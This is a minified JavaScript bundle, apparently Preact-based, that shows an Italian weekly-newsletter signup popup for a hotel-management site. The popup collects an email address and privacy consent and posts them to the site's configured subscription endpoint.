o)?null:o&&o.__k||r.__k,u=[],O(r,t=(!i&&o||r).__k=d(h,null,[t]),l||_,_,void 0!==r.ownerSVGElement,!i&&o?[o]:l?null:r.firstChild?n.call(r.childNodes):null,u,!i&&o?o:l?l.__e:r.firstChild,i),A(u,t)}n=c.slice,e={__e:function(n,e,t,r){for(var o,i,l;e=e.__;)if((o=e.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(n)),l=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(n,r||{}),l=o.__d),l)return o.__E=o}catch(e){n=e}throw n}},t=0,r=!1,g.prototype.setState=function(n,e){var t;t=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=f({},this.state),'function'==typeof n&&(n=n(f({},t),this.props)),n&&f(t,n),null!=n&&this.__v&&(e&&this._sb.push(e),S(this))},g.prototype.forceUpdate=function(n){this.__v&&(this.__e=!0,n&&this.__h.push(n),S(this))},g.prototype.render=h,o=[],l='function'==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,N.__r=0,u=0;var M,j,R,V,I=0,W=[],q=[],G=e.__b,z=e.__r,B=e.diffed,X=e.__c,J=e.unmount;function $(n,t){e.__h&&e.__h(j,n,I||t),I=0;var r=j.__H||(j.__H={__:[],__h:[]});return n>=r.__.length&&r.__.push({__V:q}),r.__[n]}function Y(n){return I=1,function(n,e,t){var r=$(M++,2);if(r.t=n,!r.__c&&(r.__=[t?t(e):_n(void 0,e),function(n){var e=r.__N?r.__N[0]:r.__[0],t=r.t(e,n);e!==t&&(r.__N=[t,r.__[1]],r.__c.setState({}))}],r.__c=j,!j.u)){j.u=!0;var o=j.shouldComponentUpdate;j.shouldComponentUpdate=function(n,e,t){if(!r.__c.__H)return!0;var i=r.__c.__H.__.filter((function(n){return n.__c}));if(i.every((function(n){return!n.__N})))return!o||o.call(this,n,e,t);var l=!1;return i.forEach((function(n){if(n.__N){var e=n.__[0];n.__=n.__N,n.__N=void 0,e!==n.__[0]&&(l=!0)}})),!(!l&&r.__c.props===n)&&(!o||o.call(this,n,e,t))}}return r.__N||r.__}(_n,n)}function K(n,t){var r=$(M++,3);!e.__s&&un(r.__H,t)&&(r.__=n,r.i=t,j.__H.__h.push(r))}function Q(n){return I=5,Z((function(){return{current:n}}),[])}function Z(n,e){var t=$(M++,7);return un(t.__H,e)?(t.__V=n(),t.i=e,t.__h=n,t.__V):t.__}function nn(n){var e=j.context[n.__c],t=$(M++,9);return t.c=n,e?(null==t.__&&(t.__=!0,e.sub(j)),e.props.value):n.__}function en(){for(var n;n=W.shift();)if(n.__P&&n.__H)try{n.__H.__h.forEach(on),n.__H.__h.forEach(ln),n.__H.__h=[]}catch(t){n.__H.__h=[],e.__e(t,n.__v)}}e.__b=function(n){j=null,G&&G(n)},e.__r=function(n){z&&z(n),M=0;var e=(j=n.__c).__H;e&&(R===j?(e.__h=[],j.__h=[],e.__.forEach((function(n){n.__N&&(n.__=n.__N),n.__V=q,n.__N=n.i=void 0}))):(e.__h.forEach(on),e.__h.forEach(ln),e.__h=[])),R=j},e.diffed=function(n){B&&B(n);var t=n.__c;t&&t.__H&&(t.__H.__h.length&&(1!==W.push(t)&&V===e.requestAnimationFrame||((V=e.requestAnimationFrame)||rn)(en)),t.__H.__.forEach((function(n){n.i&&(n.__H=n.i),n.__V!==q&&(n.__=n.__V),n.i=void 0,n.__V=q}))),R=j=null},e.__c=function(n,t){t.some((function(n){try{n.__h.forEach(on),n.__h=n.__h.filter((function(n){return!n.__||ln(n)}))}catch(r){t.some((function(n){n.__h&&(n.__h=[])})),t=[],e.__e(r,n.__v)}})),X&&X(n,t)},e.unmount=function(n){J&&J(n);var t,r=n.__c;r&&r.__H&&(r.__H.__.forEach((function(n){try{on(n)}catch(n){t=n}})),r.__H=void 0,t&&e.__e(t,r.__v))};var tn='function'==typeof requestAnimationFrame;function rn(n){var e,t=function(){clearTimeout(r),tn&&cancelAnimationFrame(e),setTimeout(n)},r=setTimeout(t,100);tn&&(e=requestAnimationFrame(t))}function on(n){var e=j,t=n.__c;'function'==typeof t&&(n.__c=void 0,t()),j=e}function ln(n){var e=j;n.__c=n.__(),j=e}function un(n,e){return!n||n.length!==e.length||e.some((function(e,t){return e!==n[t]}))}function _n(n,e){return'function'==typeof e?e(n):e}var cn={visible:!1,loading:!1,valid:!1,fields:{email:{value:'',dirty:!1,valid:!1},smsprefix:{value:'',dirty:!1,valid:!1},smsnumber:{value:'',dirty:!1,valid:!1},privacy:{value:'accepted',dirty:!1,valid:!1,checked:!1}}},an=function(n,e){var t={__c:e='__cC'+u++,__:n,Consumer:function(n,e){return n.children(e)},Provider:function(n){var t,r;return this.getChildContext||(t=[],(r={})[e]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(n){this.props.value!==n.value&&t.some((function(n){n.__e=!0,S(n)}))},this.sub=function(n){t.push(n);var e=n.componentWillUnmount;n.componentWillUnmount=function(){t.splice(t.indexOf(n),1),e&&e.call(n)}}),n.children}};return t.Provider.__=t.Consumer.contextType=t}({value:cn,setValue:function(){return null},onPopupClose:function(){return null},onFieldChange:function(){return null},showPopup:function(){return null},onSubmit:function(){return null}}),fn=an,sn=function(n){var e=n.defaultHidden,t=n.displayDelay,r=n.children,o=nn(fn),i=o.value,l=i.visible,u=i.loading,_=o.showPopup,c=Q(null);K((function(){e||setTimeout(_,1e3*t)}),[e]);var a=function(){var n=document.querySelector('.bee-popup-container .bee-popup-row-content');if(null!==n){var e=getComputedStyle(n);n.style.width=e.maxWidth}};return K((function(){return c.current=new ResizeObserver(a),c.current.observe(document.body),function(){null!==c.current&&c.current.disconnect()}}),[]),d(h,null,d('style',{type:'text/css'},'\n  @keyframes frm-mltchnl-toast-in {\n    from {\n        transform: translateY(-100%);\n    }\n    to {\n        transform: translateY(0);\n    }\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast {\n    position: absolute;\n    z-index: 1;\n    top: 0;\n    left: 0;\n    display: flex;\n    box-sizing: border-box;\n    width: 100%;\n    flex-direction: row;\n    align-items: center;\n    justify-content: center;\n    padding: 5px 10px 5px 10px;\n    border-radius: 3px;\n\n    animation: frm-mltchnl-toast-in 0.3s;\n    will-change: transform;\n\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast--error {\n    background-color: #ffddd6;\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast--info {\n    background-color: #D6F0FF;\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast > div {\n    font-family: \'Arial\';\n    font-style: normal;\n    font-weight: 700;\n    font-size: 13px;\n    line-height: 15px;\n    text-align: center;\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast a {\n    text-decoration: underline;\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast a:hover {\n    text-decoration: none;\n  }\n  \n\n  #frm-mltchnl .frm-mltchnl__toast--error > div,\n  #frm-mltchnl .frm-mltchnl__toast--error a {\n    color: #EF4E2A;\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast--info > div,\n  #frm-mltchnl .frm-mltchnl__toast--info a {\n    color: #16a7cd;\n  }\n\n',function(n){return'\n#frm-mltchnl__popup-container {\n  display: '.concat(n?'inline-block':'none',';\n}\n\n')}(l),function(n){return'\n  #frm-mltchnl__popup-content [type="submit"] {\n    pointer-events: '.concat(n?'none':'auto',';\n    cursor: ').concat(n?'default':'pointer',';\n  }\n')}(u)),r)},dn=function(){return dn=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},dn.apply(this,arguments)},pn=function(n,e,t,r){return new(t||(t=Promise))((function(o,i){function l(n){try{_(r.next(n))}catch(n){i(n)}}function u(n){try{_(r.throw(n))}catch(n){i(n)}}function _(n){var e;n.done?o(n.value):(e=n.value,e instanceof t?e:new t((function(n){n(e)}))).then(l,u)}_((r=r.apply(n,e||[])).next())}))},hn=function(n,e){var t,r,o,i,l={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},'function'==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(u){return function(_){return function(u){if(t)throw new TypeError('Generator is already executing.');for(;i&&(i=0,u[0]&&(l=0)),l;)try{if(t=1,r&&(o=2&u[0]?r.return:u[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,u[1])).done)return o;switch(r=0,o&&(u=[2&u[0],o.value]),u[0]){case 0:case 1:o=u;break;case 4:return l.label++,{value:u[1],done:!1};case 5:l.label++,r=u[1],u=[0];continue;case 7:u=l.ops.pop(),l.trys.pop();continue;default:if(!(o=l.trys,(o=o.length>0&&o[o.length-1])||6!==u[0]&&2!==u[0])){l=0;continue}if(3===u[0]&&(!o||u[1]>o[0]&&u[1]<o[3])){l.label=u[1];break}if(6===u[0]&&l.label<o[1]){l.label=o[1],o=u;break}if(o&&l.label<o[2]){l.label=o[2],l.ops.push(u);break}o[2]&&l.ops.pop(),l.trys.pop();continue}u=e.call(n,l)}catch(n){u=[6,n],r=0}finally{t=o=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,_])}}},vn=function(n){try{var e=(new DOMParser).parseFromString(n,'text/html');return null==e.body.firstChild||e.body.firstChild.nodeType!==Node.ELEMENT_NODE&&e.body.firstChild.nodeType!==Node.TEXT_NODE?{node:null,nodes:null}:{node:e.body.firstChild,nodes:e.body.childNodes}}catch(n){return{error:n,node:null,nodes:null}}},mn=function(n){return'class'===n?'className':n},yn=function(n){return'INPUT'===n||'TEXTAREA'===n||'SELECT'===n},bn=function(n,e,t,r){if(n.nodeType===Node.ELEMENT_NODE){var o=n.hasChildNodes()?Array.from(n.childNodes).map((function(n,r){return bn(n,e,t,r)})):void 0,i=n.hasAttributes()?Array.from(n.attributes).reduce((function(n,e){var t,r=e.name,o=e.value;return dn(dn({},n),((t={})[mn(r)]=o,t))}),{}):{},l=yn(n.nodeName)?t.onChange:void 0,u='FORM'===n.nodeName?t.onSubmit:void 0,_=function(n,e,t){return n.getAttribute(e)===t}(n,'id','frm-mltchnl__popup-close')?t.onPopupClose:void 0,c=function(n,e){if(yn(n.nodeName)&&Object.prototype.hasOwnProperty.call(e,n.getAttribute('name'))){var t=n.getAttribute('name'),r=n.getAttribute('type');return{value:e[t].value,checked:'checkbox'===r?e[t].checked:void 0}}return{value:void 0,checked:void 0}}(n,e);return d(n.nodeName,dn(dn(dn({key:r},i),{onInput:l,onSubmit:u,onClick:_}),c),o)}return n.nodeType===Node.TEXT_NODE?n.nodeValue:null},gn=function(n){var e=n.name,t=n.value;if('href'===e.toLowerCase()||'src'===e.toLowerCase())try{return'javascript:'===new URL(t).protocol?{name:e,value:'#'}:{name:e,value:t}}catch(n){return{name:e,value:'#'}}return{name:e,value:t}},kn=function(n,e){if(n.nodeType===Node.ELEMENT_NODE&&'SCRIPT'!==n.nodeName){var t=n.hasChildNodes()?Array.from(n.childNodes).map((function(n,e){return kn(n,e)})):void 0,r=n.hasAttributes()?Array.from(n.attributes).filter((function(n){return function(n){return!n.toLowerCase().startsWith('on')}(n.name)})).map(gn).reduce((function(n,e){var t,r=e.name,o=e.value;return dn(dn({},n),((t={})[mn(r)]=o,t))}),{}):{};return d(n.nodeName,dn({key:e},r),t)}return n.nodeType===Node.TEXT_NODE?n.nodeValue:null},wn=function(n){var e=n.htmlStructure,t=vn(e).node,r=nn(fn);if(null===t)return null;var o=r.value.fields,i=r.onFieldChange,l=r.onPopupClose,u=r.onSubmit;return bn(t,o,{onChange:i,onSubmit:u,onPopupClose:l})},xn=function(n){var e=n.htmlStructure,t=n.displayDelay,r=n.defaultHidden;return d(sn,{displayDelay:t,defaultHidden:r},d(wn,{htmlStructure:e}))},Sn=function(){return Sn=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},Sn.apply(this,arguments)},Nn=function(n){var e=n.hideAfter,t=n.variant,r=n.children,o=Q(null),i=Q(-1),l=function(){i.current=window.setTimeout(An,e)};return K((function(){var n;l(),null===(n=o.current)||void 0===n||n.focus()})),d('output',{className:['frm-mltchnl__toast','frm-mltchnl__toast--'.concat(t)].join(' '),ref:o,onMouseLeave:l,onMouseEnter:function(){window.clearTimeout(i.current)}},d('div',null,r))};Nn.defaultProps={hideAfter:5e3,variant:'info'};var En,Cn,Pn,Tn,On='frm-mltchnl__popup-content',An=function(n){void 0===n&&(n=On);var e=document.getElementById(n);null!==e&&F(null,e)},Hn=function(n,e,t){var r=(void 0===t?window:t).location;if(n.Url.length>0)r.assign(n.Url);else{var o=vn(n.Label);null!==o.nodes&&function(n,e,t){void 0===t&&(t=On);var r=document.getElementById(t);null!=r&&F(d(Nn,Sn({},e),n),r)}(Array.from(o.nodes).map(kn),{variant:e})}},Dn=function(){return Dn=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},Dn.apply(this,arguments)},Ln=function(n,e,t,r){return new(t||(t=Promise))((function(o,i){function l(n){try{_(r.next(n))}catch(n){i(n)}}function u(n){try{_(r.throw(n))}catch(n){i(n)}}function _(n){var e;n.done?o(n.value):(e=n.value,e instanceof t?e:new t((function(n){n(e)}))).then(l,u)}_((r=r.apply(n,e||[])).next())}))},Un=function(n,e){var t,r,o,i,l={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},'function'==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(u){return function(_){return function(u){if(t)throw new TypeError('Generator is already executing.');for(;i&&(i=0,u[0]&&(l=0)),l;)try{if(t=1,r&&(o=2&u[0]?r.return:u[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,u[1])).done)return o;switch(r=0,o&&(u=[2&u[0],o.value]),u[0]){case 0:case 1:o=u;break;case 4:return l.label++,{value:u[1],done:!1};case 5:l.label++,r=u[1],u=[0];continue;case 7:u=l.ops.pop(),l.trys.pop();continue;default:if(!(o=l.trys,(o=o.length>0&&o[o.length-1])||6!==u[0]&&2!==u[0])){l=0;continue}if(3===u[0]&&(!o||u[1]>o[0]&&u[1]<o[3])){l.label=u[1];break}if(6===u[0]&&l.label<o[1]){l.label=o[1],o=u;break}if(o&&l.label<o[2]){l.label=o[2],l.ops.push(u);break}o[2]&&l.ops.pop(),l.trys.pop();continue}u=e.call(n,l)}catch(n){u=[6,n],r=0}finally{t=o=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,_])}}},Fn=function(n){return n.trim().length>0?n.trim():void 0},Mn=function(n,e){return!0===n&&e.trim().length>0?e.trim():void 0},jn=function(n){var e=n.children,t=n.initialState,r=n.subscriptionURL,o=n.customPages,i=Y(t),l=i[0],u=i[1];return d(fn.Provider,{value:{value:l,setValue:u,onPopupClose:function(){u((function(n){return Dn(Dn({},n),{visible:!1})})),function(){try{sessionStorage.setItem('frm-mltchnl-hide','true')}catch(n){console.error(n)}}()},onFieldChange:function(n){var e=n.target,t=e.name,r=e.value,o=e.checked;u((function(n){return function(n,e,t,r){var o;return Dn(Dn({},n),{fields:Dn(Dn({},n.fields),(o={},o[e]=Dn(Dn({},n.fields[e]),{value:t,checked:r,dirty:!0}),o))})}(n,t,r,o)}))},showPopup:function(){u((function(n){return Dn(Dn({},n),{visible:!0})}))},onSubmit:function(n){n.preventDefault(),void 0!==r&&function(n,e,t,r){Ln(void 0,void 0,Promise,(function(){var o,i;return Un(this,(function(l){switch(l.label){case 0:return t((function(n){return Dn(Dn({},n),{loading:!0})})),o=JSON.stringify({Email:Fn(e.fields.email.value),Prefix:Fn(e.fields.smsprefix.value),Number:Fn(e.fields.smsnumber.value),Privacy:Mn(e.fields.privacy.checked,e.fields.privacy.value)}),i=void 0===Fn(e.fields.email.value),[4,fetch(n,{method:'POST',headers:{'Content-Type':'application/json; charset=utf-8'},body:o}).then((function(n){return Ln(void 0,void 0,void 0,(function(){return Un(this,(function(e){switch(e.label){case 0:if(!n.ok)throw Error(n.statusText);return[4,n.json()];case 1:return[2,e.sent()]}}))}))})).then((function(n){Hn(function(n,e,t){return-1===n?t.GenericError:0===n?t.RecipientAlreadySubscribed:e?t.SubscriptionCompleted:t.SubscriptionRequestCompleted}(n,i,r),-1===n?'error':'info'),t((function(n){return Dn(Dn({},n),{fields:Dn(Dn({},n.fields),{email:Dn(Dn({},n.fields.email),{value:''}),smsprefix:Dn(Dn({},n.fields.smsprefix),{value:''}),smsnumber:Dn(Dn({},n.fields.smsnumber),{value:''}),privacy:Dn(Dn({},n.fields.privacy),{checked:!1})})})}))})).catch((function(n){Hn(r.GenericError,'error')})).finally((function(){t((function(n){return Dn(Dn({},n),{loading:!1})}))}))];case 1:return l.sent(),[2]}}))}))}(r,l,u,o)}}},e)},Rn=function(){return Rn=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},Rn.apply(this,arguments)};En=JSON.parse('{"email": {"label": "", "placeholder": "Indirizzo email", "subscribeSuccess": "Grazie! Controlla la tua casella di posta per confermare l\'iscrizione"}, "title": "Iscriviti alla newsletter settimanale", "groups": [239], "language": "it", "telegram": {"label": "", "channelId": null, "description": ""}, "messenger": {"label": "", "channelId": null, "description": ""}, "displayDelay": 3, "privacyLabel": "Confermo di aver preso visione dell\'<a href=\\"https://www.direzionehotel.it/privacy\\">informativa sulla privacy</a>", "colorCssClass": "style_light", "subscribeNoOp": "Sei già iscritto con questi contatti.", "subscribeError": "Oops! Si è verificato un errore. Ti preghiamo di riprovare più tardi.", "positionCssClass": "position_bottom-right", "subscribeSuccess": "Manca poco! Controlla la tua casella di posta per confermare l\'iscrizione.", "subscribeButtonText": "Iscriviti", "subscribeSMSSuccess": "Grazie per l\'iscrizione! Riceverai a breve le nostre comunicazioni."}'),Cn='<div id="frm-mltchnl__popup-container">  <style type="text/css">    #frm-mltchnl__popup-container {      position: fixed;      z-index: 10000;      top: unset;      right: 30px;      bottom: 30px;      left: unset;      border-width: 1px;      border-style: solid;      background-color: #ffffff;      border-color: #FFFFFF;      border-radius: 10px;      padding: 30px 30px 30px 30px;      margin: 0;      box-shadow: 0px 0px 7px 1px #00000055;    }    #frm-mltchnl__popup-content {      position: relative;    }    #frm-mltchnl__popup-header {      display: flex;      align-items: center;      justify-content: flex-end;    }    #frm-mltchnl__popup-close {      cursor: pointer;      position: absolute;      top: 20px;      right: 20px;      margin: 0;      padding: 0;      text-indent: -9999px;      background-size: contain;      background-repeat: no-repeat;      background-position: center center;      width: 10px;      height: 10px;      background-image: url(\'data:image/svg+xml;utf8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%3Csvg%20width%3D%2212%22%20height%3D%2212%22%20viewBox%3D%220%200%2012%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M8.27455%206L11.686%202.58852C12.1047%202.16989%2012.1047%201.49114%2011.686%201.07216L10.9278%200.313977C10.5092%20-0.104659%209.83046%20-0.104659%209.41148%200.313977L6%203.72545L2.58852%200.313977C2.16989%20-0.104659%201.49114%20-0.104659%201.07216%200.313977L0.313977%201.07216C-0.104659%201.4908%20-0.104659%202.16955%200.313977%202.58852L3.72545%206L0.313977%209.41148C-0.104659%209.83011%20-0.104659%2010.5089%200.313977%2010.9278L1.07216%2011.686C1.4908%2012.1047%202.16989%2012.1047%202.58852%2011.686L6%208.27455L9.41148%2011.686C9.83011%2012.1047%2010.5092%2012.1047%2010.9278%2011.686L11.686%2010.9278C12.1047%2010.5092%2012.1047%209.83046%2011.686%209.41148L8.27455%206Z%22%20fill%3D%22%23aaaaaa%22%2F%3E%3C%2Fsvg%3E\');    }  </style>  <div id="frm-mltchnl__popup-header">    <div id="frm-mltchnl__popup-close"></div>  </div>  <div id="frm-mltchnl__popup-content">    <div class="bee-popup-container"><link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Akaya+Telivigala" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Droid+Serif" rel="stylesheet" type="text/css" /><style>.bee-popup-form .bee-popup-form-row .bee-popup-field button {font-family: inherit;font-size: inherit}.bee-popup-container div,.bee-popup-container form,.bee-popup-container h3,.bee-popup-container input,.bee-popup-container p {margin: 0;padding: 0}.bee-popup-container h3 {font-size: 100%;font-weight: 400}.bee-popup-container input {font-family: inherit;font-size: inherit;font-weight: inherit}.bee-popup-container {color: #000;font-family: Arial, Helvetica Neue, Helvetica, sans-serif}.bee-popup-container * {box-sizing: border-box}.bee-popup-container a {color: #12bf6d}.bee-popup-container p,h3 {margin: 0}.bee-popup-container .bee-popup-row {position: relative}.bee-popup-container .bee-popup-row-content {max-width: 275px;position: relative;margin: 0 auto;display: flex}.bee-popup-container .bee-popup-row-content .bee-popup-col-w12 {flex: 12}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 .bee-popup-form-row:not(.bee-popup-sidelabel) input:not([type=checkbox]):not([type=radio]) {width: 100%}.bee-popup-form .bee-popup-form-row .bee-popup-field {padding: 3px;display: flex;flex: 1;flex-wrap: wrap;align-items: center}.bee-popup-form .bee-popup-form-row .bee-popup-field.bee-popup-inline-field {flex-wrap: nowrap;align-items: flex-start;display: block}.bee-popup-form .bee-popup-form-row .bee-popup-field .bee-popup-form-option-wrapper {align-items: flex-start;display: inline-flex}.bee-popup-form .bee-popup-form-row .bee-popup-field input:not([type=checkbox]):not([type=radio]) {flex-grow: 1;font-family: inherit;font-size: inherit}.bee-popup-form .bee-popup-form-row .bee-popup-field input[type=checkbox]:not(:first-of-type) {margin-left: 15px}.bee-popup-form .bee-popup-form-row .bee-popup-field .bee-popup-button-container {flex-grow: 1}.bee-popup-form input[type=color] {border: none;height: 38px}.bee-popup-form input[type=color]::-webkit-color-swatch-wrapper {margin: 0;padding: 2px}.bee-popup-form input[type=color]::-webkit-color-swatch {margin: 0;padding: 0}.bee-popup-row-1 {background-repeat: no-repeat}.bee-popup-row-1 .bee-popup-row-content {color: #000;border-radius: 0;background-repeat: no-repeat}.bee-popup-row-1 .bee-popup-col-1 {padding-top: 5px;padding-bottom: 5px}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-1 {width: 100%;text-align: center;padding-top: 10px;padding-bottom: 10px}@media (max-width:295px) {.bee-popup-form form {width: 100% !important}.bee-popup-row-content:not(.no_stack) {display: block;max-width: 250px}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-1 {padding: 10px 0 !important;text-align: center !important}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-1 h3 {text-align: center !important}}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 {font-size: 13px;font-family: Arial, sans-serif;text-align: left}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 form {display: inline-block;width: 100%}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 div.label,.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 label {color: #767676;text-align: left;font-weight: 700;line-height: 120%;letter-spacing: .03em;display: block}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 div.label:not(.inline),.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 label:not(.inline) {flex-basis: 100%}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 ::-webkit-input-placeholder {color: #818181}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 :-moz-placeholder {color: #818181}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 ::-moz-placeholder {color: #818181}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 :-ms-input-placeholder {color: #818181}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 .bee-popup-field>label:first-child,.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 div.label {padding: 3px}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 .bee-popup-field.bee-popup-inline-field input[type=checkbox] {position: relative;color: purple;top: -2px}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 input:not([type=checkbox]):not([type=radio]):not([type=image]) {color: #818181;border-top: 2px solid #e6e6e6;border-left: 2px solid #e6e6e6;border-right: 2px solid #e6e6e6;border-bottom: 2px solid #e6e6e6;border-radius: 2px;padding: 10px 5px;background-color: #fff;min-height: 35.6px}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 input:not([type=checkbox]):not([type=radio]):focus {outline-color: #818181}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 button {color: #fff;width: 100%;border-top: 2px solid #12bf6d;border-left: 2px solid #12bf6d;font-weight: 700;line-height: 100%;border-right: 2px solid #12bf6d;border-bottom: 2px solid #12bf6d;border-radius: 3px;letter-spacing: .03em;padding: 10px;background-color: #12bf6d}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 .bee-popup-button-container {padding-top: 10px;text-align: center}</style><div class="bee-popup-rows-container"><div class="bee-popup-row bee-popup-row-1"><div class="bee-popup-row-content"><div class="bee-popup-col bee-popup-col-1 bee-popup-col-w12"><div class="bee-popup-block bee-popup-block-1 bee-popup-heading"><h3 style="color:#545454;direction:ltr;font-size:20px;text-align:center;font-family:Arial, sans-serif;font-weight:700;line-height:120%;letter-spacing:0;margin-top:0;margin-bottom:0;"><span class="\\&quot;tinyMce-placeholder\\&quot;">Iscriviti alla newsletter settimanale</span> </h3></div><div class="bee-popup-block bee-popup-block-2 bee-popup-form"><form action="#"><div class="bee-popup-form-row"><div class="bee-popup-field bee-popup-field-r0c0m1i1"><input id="r0c0m1i1" name="email" type="text" pattern="^([\\p{L}0-9_\'\\-\\+]+(?:\\.[\\p{L}0-9_\'\\-\\+]+)*)@((\\[[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\.)|(([\\p{L}0-9\\-]+\\.)+))([\\p{L}]{2,63}|[0-9]{1,3})(\\]?)$" required="required" maxlength="200" placeholder="Indirizzo email" /></div></div><div class="bee-popup-form-row"><div class="bee-popup-field bee-popup-field-r0c0m1i4 bee-popup-inline-field"><span class="bee-popup-form-option-wrapper"><input id="r0c0m1i4" name="privacy" type="checkbox" value="accepted" required="required" /><label class="inline" for="r0c0m1i4">Confermo di aver preso visione dell&#39;<a href="https://www.direzionehotel.it/privacy">informativa sulla privacy</a></label></span></div></div><div class="bee-popup-form-row"><div class="bee-popup-field bee-popup-field-r0c0m1i5"><div class="bee-popup-button-container"><button id="r0c0m1i5" name="submit" type="submit" value="Iscriviti">Iscriviti</button></div></div></div></form></div></div></div></div></div></div>  </div>  <div id="frm-mltchnl__popup-footer">  </div></div>',Pn=JSON.parse('{"SubscriptionRequestCompleted":{"Label":"Manca poco! Controlla la tua casella di posta per confermare l\'iscrizione.","Url":""},"SubscriptionCompleted":{"Label":"Grazie per l\'iscrizione! Riceverai a breve le nostre comunicazioni.","Url":""},"RecipientAlreadySubscribed":{"Label":"Sei già iscritto con questi contatti.","Url":""},"GenericError":{"Label":"Si è verificato un errore. Ti preghiamo di riprovare più tardi.","Url":""}}'),(Tn='#frm-mltchnl',pn(void 0,void 0,Promise,(function(){var n;return hn(this,(function(e){switch(e.label){case 0:return null===(n=document.querySelector(Tn))?[3,2]:[4,Promise.resolve(n)];case 1:case 3:return[2,e.sent()];case 2:return[4,new Promise((function(n){var e=new MutationObserver((function(e,t){var r=document.querySelector(Tn);null!==r&&(t.disconnect(),n(r))}));e.observe(document,{attributes:!1,childList:!0,subtree:!0})}))]}}))}))).then((function(n){var e,t,r=(e=document.querySelector('#src-mltchnl'),null!==(t=null!==e?e.getAttribute('src'):null)?t:void 0),o=function(){try{return'true'===sessionStorage.getItem('frm-mltchnl-hide')}catch(n){console.error(n)}return!1}();F(d(jn,{initialState:cn,subscriptionURL:r,customPages:Pn},d(xn,Rn({},En,{htmlStructure:Cn,defaultHidden:o}))),n)})).catch((function(n){console.error(n)}))}();